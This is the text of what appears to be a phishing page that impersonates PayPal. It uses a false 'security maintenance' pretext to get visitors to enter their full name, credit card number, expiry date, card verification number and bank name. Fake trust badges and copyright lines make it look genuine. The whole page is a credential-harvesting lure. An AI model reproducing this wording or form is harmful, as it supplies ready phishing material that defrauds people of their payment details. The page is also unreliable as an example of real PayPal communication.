 PayPal®
Sign Up | Log In | Help
Welcome Send Money Request Money Merchant Tools Auction Tools
Security Measures
Secure Form
We are currently performing regular maintenance of our security measures. Your account has been
selected for this maintenance, and you will now be taken through a series of identity verification pages.
Protecting the security of your account is our primary concern, and we apologize for any inconvenience
this may cause.
Credit Card
Full name:
Credit Card number:
VISA MasterCard AMEX DISCOVER eCHECK
Expiration date:
-- -- --
Card Verification
Number:
710710 037
Bank Name:
For your protection, we verify credit card information.
The process normally takes about 30 seconds, but it may take longer during certain times of the day. Please
click Save to update your information. When your information has been successfully updated, you will see a
confirmation message.
Save
VeriSign
Secured
VERIFY
About SSL Certificates
Copyright © 1999-2007 PayPal. All rights reserved.
Information about FDIC pass-through insurance